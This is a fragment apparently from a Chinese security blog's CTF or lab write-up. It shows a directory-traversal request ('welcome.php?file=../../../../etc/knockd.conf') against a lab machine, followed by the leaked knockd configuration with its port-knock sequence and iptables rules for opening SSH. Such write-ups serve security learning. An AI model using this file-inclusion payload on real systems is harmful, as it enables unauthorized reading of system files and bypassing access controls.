 192.168.184.141/welcome.php?file=../../../../etc/knockd.conf
导航 威胁情报 常用学习网站 学习 靶场 编程 在线工具 安全博客 日常收集 工具收集 WP记录 POC收集 学习文章 原神相关 资源相关 临时 Genshin
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn